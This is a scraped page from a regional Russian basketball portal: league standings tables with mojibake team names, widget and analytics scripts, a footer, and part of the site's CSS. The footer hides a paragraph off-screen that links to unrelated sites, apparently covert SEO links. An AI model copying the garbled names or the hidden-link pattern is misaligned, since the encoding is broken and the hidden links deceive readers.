			<td class="team_name team-46223" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733963001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ñïàðòàê-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">17<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>17</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">50.0</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">7.</td>
			<td class="team_name team-46233" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734016001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ëîêîìîòèâ-Êóáàíü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">16<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>18</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">47.1</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-4607035" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4607035&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4607035" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734069001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Äèíàìî - ÓÎÐ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">11<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>19</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">36.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">9.</td>
			<td class="team_name team-46273" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734121001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Íèæíèé Íîâãîðîä-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">9<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>21</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-4599671" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4599671&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4599671" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734177001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûé Îêòÿáðü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">2<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>28</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">6.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">11.</td>
			<td class="team_name team-46303" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734230001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Åíèñåé-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">1<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>31</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">3.1</td>
		</tr>
	</tbody>
</table>
    </div>
        </div>
          
 <div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÌÅÆÄÓÍÀÐÎÄÍÀß ËÈÃÀ ÑÒÓÄÅÍÒÛ</a>
          </div>
          <div class="r-blocks-content display-none">
            <table class="championship-table-basket">
              <thead>
                <tr>
                  <th>¹</th>
                  <th>ÊÎÌÀÍÄÀ</th>
                    <th>Â/Ï</th>
                  <th>%</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>                
			<td>ÌÃÀÔÊ (Ìîñêâà)</td>                  
            <td style="text-align: center;">8/0</td>                  
			<td style="text-align: center;">16</td>                
		</tr>                
		<tr>                  
			<td>2</td>                  
			<td>ÂÃÑÕÀ (Êèðîâ)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>3</td>                  
			<td>ÓÃÒÓ (Óõòà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>4</td>                  
			<td>ÐÃÓÔÊÑÌèÒ (Ìîñêâà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>5</td>                  
			<td>ÍÍÃÓ</td>                  
            <td style="text-align: center;">0/8</td>                  
			<td style="text-align: center;">8</td>                
		</tr>                
                
              
	</tbody>            
</table>
          </div>
        </div>
  
      </div> -->
<div id="vk_groups"></div>
        <script type="text/javascript">
          VK.Widgets.Group("vk_groups", {mode: 0, width: "270", height: "302"}, 4057148);
        </script>
<br/>
<br/>
<!--<iframe width='270' height='491' src='http://iconosquare.com/widget.php?choice=myfeed&username=streetballgorkiy&show_infos=true&linking=instagram&width=270&height=491&mode=grid&layout_x=3&layout_y=3&padding=5&photo_border=true&background=141414&text=f7f7f7&widget_border=true&radius=5&border-color=141414&user_id=299255474&time=1426867983988' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:270px; height:491px;'></iframe>-->
             
<!--
                <script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>
                <div class="td-for-blocks">
          <div id="social-tabs">
            <a id="social-tab-vk" class="social-tab active" href="#vk"></a>
            <a id="social-tab-fb" class="social-tab" href="#facebook"></a>
            <a id="social-tab-tw" class="social-tab" href="#twitter"></a>
          </div>
          <div id="social-blocks">
            <div id="social-block-vk" class="social-bblock">
              
              <div id="vk_groups"></div>
              <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "290"}, 4057148);
              </script>
            </div>
            <div id="social-block-fb" class="social-bblock">
              <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fstreetballgorkiy&amp;width=250&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=%23dd6205&amp;header=true&amp;appId=491928977526324" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:350px;" allowTransparency="true"></iframe>
            </div>
            <div id="social-block-tw" class="social-bblock">
              <script type="text/javascript" src="http://widgets.twimg.com/j/2/widget.js"></script>
              <script type="text/javascript">
                new TWTR.Widget({
                  version: 2,
                  type: 'profile',
                  rpp: 4,
                  interval: 30000,
                  width: 'auto',
                  height: 250,
                  theme: {
                    shell: {
                      background: '#ff8c00',
                      color: '#ffffff'
                    },
                    tweets: {
                      background: '#000000',
                      color: '#ffffff',
                      links: '#ff8c00'
                    }
                  },
                  features: {
                    scrollbar: false,
                    loop: false,
                    live: false,
                    behavior: 'all'
                  }
                }).render().setUser('streetballgorky').start();
              </script>
            </div>
          </div>
      -->
             
           
      
      
      </div>
    <div class="clear"></div>
  <div class="h-title">&nbsp;</div>
  <div class="clear"></div>
    <div class="footer">
      <div id="partners">
        <div id="partners-slides">
   <div class="partner-item">
       <a href="http://www.nn-basket.ru/" id="bcnn" target="_blank" >
       </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow"  href="https://www.basketgame.ru/" id="meshera" target="_blank">
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://korzinashop.com/" id="korzinashop" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="https://www.basketgame.ru/news/sdyusshor7/" id="semerka" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://slamdunk.ru/" id="slamdunk" target="_blank">
                </a>
            </div>
            <p style="z-index: -12;position: absolute;top: -170px;">
<a href="https://redvid.io/" lang="en" target="_blank">redvid</a>
<a href="https://esle.io/"  lang="en" target="_blank">esle</a>
</p>

          </div>
        </div>
    <div class="clear"></div>
    <div class="h-title">&nbsp;</div>        
    <div class="copyrights">
      <p>Copyright © 2008-2023 Áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè. Âñå ïðàâà çàùèùåíû</p>
      <p>Ïðè ïåðåïå÷àòêå ññûëêà íà áàñêåòáîëüíûé ïîðòàë îáÿçàòåëüíà <a href="https://www.basketgame.ru/">https://www.basketgame.ru/</a></p>
      <p>Êîíòàêòû: +79867401395. E-mail: <a href="mailto:i.khairetdinov@bk.ru">i.khairetdinov@bk.ru</a></p>
    </div>
  <div class="h-title">&nbsp;</div>

    </div>
  </div>
  <script type="text/javascript" src="/templates/Style/js/jquery.bxslider.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-ui-1.10.3.custom.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/site.js?v=20"></script>
  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
      try {
        w.yaCounter21233656 = new Ya.Metrika({id:21233656,
            webvisor:true,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true});
      } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
      s = d.createElement("script"),
      f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
      d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/21233656" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!--<script async="async" src="https:	//w.uptolike.com/widgets/v1/zp.js?pid=1302883" type="text/javascript"></script>-->
  <!-- /Yandex.Metrika counter -->

<!-- Cackle CommentCount -->
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

    

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://basketgame.ru/templates/Style/css/all.css?v=39
body_size: 8696
content:
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
* html .ui-helper-clearfix { height: 1%; }
.ui-helper-clearfix { display: block; }
.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget { font-size: 11px; }
.ui-widget-content { background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-widget-header {
  background: #cccccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
  color: #000;
  font-weight: bold;
}
#scroll-games .ui-widget-header{
	background: none;
}
#scroll-games .ui-widget-content{
	border: 0;
}
.ui-widget-header a { color: #fff; }
.ui-state-default, .ui-widget-content .ui-state-default {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  border: 1px solid #cfcfcf;
  color: #868686;
  font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #2e6e9e; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
  background: #eaeaea url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #4e4e4e;
  font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover { color: #1d5987; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active {
  background: #d0e5f5 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #e17009;
  font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #e17009; text-decoration: none; }
.ui-widget :active { outline: none; }
.ui-state-error {
  background: #fef1ec 50% 50% repeat-x;
  border: 1px solid #dedede;
  color: #cd0a0a;
}
.ui-widget-header .ui-icon { background-image: url(../images/ui-icons.png); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-image: url(../images/ui-icons_h.png); }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-button .ui-button-text { display: block; line-height: 1.4em; }
.ui-button-text-only .ui-button-text { padding: .4em .8em; }
input.ui-button { padding: .4em 1em; }
.ui-button-set { margin-right: 7px; }
.ui-button-set .ui-button { margin-left: 0; margin-right: -.3em; }
button.ui-button::-moz-focus-inner { border: 0; padding: 0; }
.ui-dialog {
  overflow: hidden;
  padding: .2em;
  position: absolute;
  width: 300px;
    -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}
.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }
.ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; }
.ui-dialog .ui-dialog-titlebar-close {
  height: 18px;
  margin: -10px 0 0 0;
  padding: 1px;
  position: absolute;
  right: .3em;
  top: 50%;
  width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.ui-dialog .ui-dialog-content {
  background: none;
  border: 0;
  overflow: hidden;
  padding: .5em 1em;
  position: relative;
  zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
  background-image: none;
  border-width: 1px 0 0 0;
  margin: .5em 0 0 0;
  padding: .3em 1em .5em .4em;
  text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  cursor: pointer;
  float: right;
  line-height: 1.4em;
  margin: .5em .4em .5em 0;
  overflow: visible;
  padding: .2em .6em .3em .6em;
  width: auto;
}
.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }


/*fu ie6-7*/
fieldset,img {
    border: 0;
}
div {
    display: block;
}
.clear{
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
    display: block;
}
.border-radius{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.display-none{
    display: none;
}
.pos-relative{
    position: relative;
}
.float-left{
    float: left;
}
.float-right{
    float: right;
}
.inline-block{
    display: -moz-inline-stack;
    -moz-box-orient: vertical;
    display: inline-block;
    zoom: 1;
    *display: inline;
    _display: inline;
}
.nobckg{
	background: none!important;
}
a{
    color: #000;
    text-decoration: underline;
}
a:hover{
	color: #c86f21;
}
p{
    margin: 0;
}
h1,h2,h3,h4,h5,h6{
    color: #373737;
    font-family: Tahoma;
    font-weight: normal;
    padding: 0;
    margin: 0;
    line-height: 100%;
}
h1, .h1-title{
    font-size: 1.6em;
    padding: 15px 0;
	/*color: #ee7913;*/
}
.h1-title{
    padding-bottom: 15px;
}
h2{
    font-size: 1.5em;
    padding-bottom: 10px;
}
h3{
    font-size: 1.3em;
    padding-bottom: 5px;
}
h4{
    font-size: 1.2em;
    padding-bottom: 5px;
}
ul{
    list-style: none;
    margin: 0;
}
html, body, ul, ol, dl, dt, dd{
    margin: 0;
    padding: 0;
}
body{
    color: #393939;
    font-family: Tahoma;
    font-size: 14px;
    font-weight: normal;
    line-height: 140%;
    /*background: url("/uploads/bg.jpg") fixed repeat 50% 0;*/

}
.h-title{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 50% transparent;
	position: relative;
}
.h-title>span{
	background: #fff;
	padding: 0 10px;
	font-size: 20px;
}
.short-block .h-title>span{
	background: url(/uploads/images/date-plashka.png) no-repeat 50% 0 #fff;
	width: 157px;
	height: 22px;
	display: block;
	text-align: center;
	margin: 0 auto;
	color: #fff;
	font-size: 18px;
	padding: 2px 5px 0;
}
.text{
	margin-bottom: 20px;
}
#fix-bg{
	background: url(/uploads/images/bg.jpg) no-repeat 50% 0 transparent;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	/*z-index:3000000000;*/
}
#wrapper{
	background: #fff;
	box-shadow: 0 0 80px #000;
	margin: 0 auto;
	padding: 0 50px;
	position: relative;
	overflow: hidden;
	width: 990px;
	z-index: 3;
}
#header{
	height: 100px;
	position: relative;
	overflow: hidden;
}
#logo{
	background: url(/uploads/images/logo.png) no-repeat 0 0 transparent;
	position: absolute;
	left: 0;
	top: 20px;
	display: block;
	width: 360px;
	height: 42px;
}
#login-block{
	width: 450px;
	margin: 25px auto 0;
	padding-left: 260px;
}
#search-block{
	position: absolute;
	right: 0;
	top: 35px;
}
#story{
	position: relative;
}
#story:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	cursor: pointer;
	border: 1px solid #ba763b;
	background: #eb8731;
	background: -moz-linear-gradient(top, #eb8731 0%, #d16e17 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eb8731), color-stop(100%,#d16e17));
	background: -webkit-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -o-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -ms-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: linear-gradient(to bottom, #eb8731 0%,#d16e17 100%);
}
/*инпуты*/
.input-style{
	border: 1px solid #c4c4c4;
	background: #f6f6f6;
	background: -moz-linear-gradient(top, #f6f6f6 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #f6f6f6 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#f1f1f1',GradientType=0 );
	padding: 5px 10px;
	width:140px;
}
/*кнопки*/
.button-style{
	border: 1px solid #181818;
	color: #fff;
	padding: 5px 10px;
	text-shadow: 0 -1px 1px #181818;
	cursor: pointer;
	background: #181818;
	background: -moz-linear-gradient(top, #181818 0%, #181818 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#181818), color-stop(100%,#181818));
	background: -webkit-linear-gradient(top, #181818 0%,#181818 100%);
	background: -o-linear-gradient(top, #181818 0%,#181818 100%);
	background: -ms-linear-gradient(top, #181818 0%,#181818 100%);
	background: linear-gradient(to bottom, #181818 0%,#181818 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=0 );
}
.button-style:hover{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.button-style:active{
	box-shadow: inset 0 0 20px #ba763b;
}
.reg-lost-pas-block{
	padding-left: 1px;
}

/*стили меню*/
.topmenu{
	list-style: none;
	position: relative;
	float: left;
	left: 50%;
	padding-bottom: 20px;
	width:100%;
}
.tma-lvl1{
	display: block;
	line-height: 1;
	font-size: 16px;
	padding: 10px 38px 0;
	position: relative;
	height: 29px;
	color: #fff;
	text-decoration: none;
}
.tm-lvl1{
	float: left;
	position: relative;
	right: 50%;
}
.alone-lvl{
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
}
.alone-lvl .tma-lvl3{
	background: none;
}
.first .tma-lvl1{
	border-radius: 5px 0 0 5px;
}
.last .tma-lvl1, .last .menu-background:after{
	border-radius: 0 5px 5px 0;
}
.tma-lvl1:before{
	content: "";
	background: url(/uploads/images/mainmenu-separator.png) no-repeat 100% 0 transparent;
	position: absolute;
	top: 0;
	right: -2px;
	width: 3px;
	height: 39px;
	z-index: 9;
}
.topmenu-sub2, .topmenu-sub3{
	position: absolute;
	left: -9999px;
	top: 100%;
	z-index: 50;
}
.tm-lvl1:hover .topmenu-sub2{
	left: 0;
}
.topmenu-sub2{
	padding-top: 7px;
}
.topmenu-sub2:before, .topmenu-sub3:before{
	content: "";
	position: absolute;
	top: 0;
	left: 50px;
	background: url(/uploads/images/secondary-menu-plashka.png) no-repeat 50% 0 transparent;
	width: 16px;
	height: 8px;
	z-index: 10;
}
.topmenu-sub3:before{
	left: -5px;
	top: 12px;
	background: url(/uploads/images/third-menu-plashka.png) no-repeat 0 0 transparent;
	width: 7px;
	height: 10px;
}
.tm-lvl2{
	position: relative;
}
.menu-background{
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 0 0 transparent;
}
.menu-background:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	height: 39px;
	width: 10px;
	background: url(/uploads/images/topmenu-bckg.png) no-repeat 100% 0 transparent;
}
.menu-background:hover, .tm-lvl1:hover .menu-background{
	background-position: 0 -41px;
	color: #fff;
}
.menu-background:hover:after, .tm-lvl1:hover .menu-background:after{
	background-position: 100% -41px;
}
.tma-lvl2, .tma-lvl3{
	background: url(/uploads/images/menu-separator.png) repeat-x 0 100% transparent;
	white-space: nowrap;
	color: #fff;
	text-decoration: none;
	display: block;
	padding: 8px 20px 7px 10px;
	margin: 0 10px;
}
.tma-lvl2:hover, .tma-lvl3:hover{
	text-decoration: none;
	color: #fff;
}
.tm-lvl2, .tm-lvl3{
